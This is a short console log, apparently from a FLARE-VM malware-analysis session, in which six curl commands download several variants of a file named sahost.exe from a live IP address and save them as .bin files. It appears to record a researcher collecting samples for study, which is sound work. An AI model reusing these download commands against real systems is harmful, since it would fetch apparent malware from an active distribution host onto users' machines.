 FLARE-VM Wed 08/07/2024 21:49:00.38
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/105/sahost.exe --output 105.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  782k  100  782k    0     0   471k      0  0:00:01  0:00:01 --:--:--  471k

FLARE-VM Wed 08/07/2024 21:49:04.96
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/55/sahost.exe --output 55.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  860k  100  860k    0     0   522k      0  0:00:01  0:00:01 --:--:--  522k

FLARE-VM Wed 08/07/2024 21:49:34.62
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/70/sahost.exe --output 70.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  860k  100  860k    0     0   518k      0  0:00:01  0:00:01 --:--:--  518k

FLARE-VM Wed 08/07/2024 21:49:57.38
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/60/sahost.exe --output 60.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  864k  100  864k    0     0   518k      0  0:00:01  0:00:01 --:--:--  517k

FLARE-VM Wed 08/07/2024 21:50:15.88
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/95/sahost.exe --output 95.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  473k  100  473k    0     0   616k      0  0:00:01  0:00:01 --:--:--  616k

FLARE-VM Wed 08/07/2024 21:50:26.51
C:\Users\0x\Desktop\New folder>curl http://192.3.176.138/90/sahost.exe --output 90.bin
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  759k  100  759k    0     0   458k      0  0:00:01  0:00:01 --:--:--  458k